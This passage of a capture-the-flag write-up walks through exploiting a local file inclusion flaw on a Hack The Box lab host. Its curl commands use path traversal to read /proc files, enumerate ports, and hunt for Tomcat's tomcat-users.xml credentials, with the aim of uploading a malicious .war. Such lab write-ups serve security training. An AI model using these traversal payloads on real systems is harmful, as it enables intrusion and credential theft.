curl -s -X GET "http://megahosting.htb/news.php?file=../../../../../proc/net/fib_trie"
curl -s -X GET "http://megahosting.htb/news.php?file=../../../../../proc/net/tcp"
curl -s -X GET "http://megahosting.htb/news.php?file=../../../../../proc/net/tcp" | awk '{print $2}' | grep -v local_address | awk '{print $2}' FS=':' | sort -u
foreach port in $(curl -s -X GET "http://megahosting.htb/news.php?file=../../../../../proc/net/tcp" | awk '{print $2}' | grep -v local_address | awk '{print $2}' FS=':' | sort -u); do echo -e "[+] Port $port --> $((0x$port))\n"; done






I continue enumerating more the system taking advantage of the vulnerability that the machine has to LFI, I observe information related to the open processes in the machine and I can observe those related to the Apache Tomcat server. I can also see the misconfiguration in the news.php file, which allows the LFI exploit, or rather, the bad programming that should be sanitized.
curl -s -X GET "http://megahosting.htb/news.php?file=../../../../../proc/schedstat"
curl -s -X GET "http://megahosting.htb/news.php?file=../../../../../proc/sched_debug"
curl -s -X GET "http://megahosting.htb/news.php?file=../../../../../var/www/html/index.html"
curl -s -X GET "http://megahosting.htb/news.php?file=../../../../../var/www/html/index.php"





If I access the port 8080 web service, I find a lot of interesting information, paths and links that are different authentication panels. A pentester always has the HackTricks project, which has all the information centralized, excellent tool to turn to in times of uncertainty. If I look into Tomcat, it provides me with a lot of information, such as default credentials (which don’t work in any of my authentication panels) and the name of a very important file on an Apache Tomcat server, tomcat-users.xml, but I can’t find it at the moment.







I try searching in different paths on the Internet that indicate that it is possible to save the file, but I have no luck. In the same HackTricks resource they point me to a possible path to the very important file I am looking for, as it would allow me to access the Apache Tomcat Server dashboard and upload a malicious .war file to get an RCE or Reverse Shell. With curl I can find the file and access some credentials. HackTricks also provides help with sensitive Tomcat files that I might be interested in, in their Basic Tomcat Info resource, I can see a list of them.
The
tomcat-users.xmlfile stores user credentials and their assigned roles.
curl -s -X GET "http://megahosting.htb/news.php?file=../../../../../etc/tomcat9/tomcat-users.xml"
curl -s -X GET "http://megahosting.htb/news.php?file=../../../../../var/lib/tomcat9/tomcat-users.xml"
curl -s -X GET "http://megahosting.htb/news.php?file=../../../../../opt/tomcat/conf/tomcat-users.xml"
curl -s -X GET "http://megahosting.htb/news.php?file=../../../../../opt/tomcat9/conf/tomcat-users.xml"
curl -s -X GET "http://megahosting.htb/news.php?file=../../../../../usr/share/tomcat9/etc/tomcat-users.xml"




Another possible way to find those sensitive paths and files related to a service, is to install it on my machine and then search for them, this way I find the exact path and I might also find more file names. As Tomcat 9 is no longer available in my package 